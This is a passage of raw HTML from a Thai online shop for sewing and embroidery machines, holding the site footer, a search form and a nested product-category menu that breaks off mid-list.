	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="148" data-tax="product_tag" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696b6b20520fa">Search</label><input type="search" name="s" id="696b6b20520fa" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34410"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-fastener/" class="elementor-sub-item">เข็มเย็บ เข็มกลัด เข็มหมุด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34411"><a href="https://pinnshop.com/product-category/sewing-accessories/needle-threader-thimble-seam-ripper/" class="elementor-sub-item">ที่สนเข็ม ที่เลาะด้าย ปลอกนิ้ว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-measure-ruler-cutting-mat-biastape/" class="elementor-sub-item">สายวัด แผ่นรองตัด ที่ทำผ้ากุ๊น</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34413"><a href="https://pinnshop.com/product-category/sewing-accessories/tape-elastic-cord/" class="elementor-sub-item">ยางยืด ที่สอดยางยืด ตีนตุ๊กแก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34408"><a href="https://pinnshop.com/product-category/sewing-accessories/snap-fasteners-button/" class="elementor-sub-item">กระดุม ตะขอต่างๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34409"><a href="https://pinnshop.com/product-category/sewing-accessories/storage-organizer-stand-magnifier/" class="elementor-sub-item">กล่อง ชุดซ่อมแซม แว่นขยาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34332"><a href="https://pinnshop.com/product-category/sewing-accessories/craft-tools-clover/" class="elementor-sub-item">อุปกรณ์อื่นๆ สำหรับงานฝีมือ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34333"><a href="https://pinnshop.com/product-category/fabric/" class="elementor-item">ผ้าสำหรับตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34425"><a href="https://pinnshop.com/product-category/fabric/sublimation-fabric/" class="elementor-sub-item">ผ้าพิมพ์ลาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34424"><a href="https://pinnshop.com/product-category/fabric/fabric-for-mask/" class="elementor-sub-item">ผ้าสะท้อนน้ำ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34426"><a href="https://pinnshop.com/product-category/fabric/needlepunch-polyester-nonwoven/" class="elementor-sub-item">ใยบุ ใยโพลีเอสเตอร์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
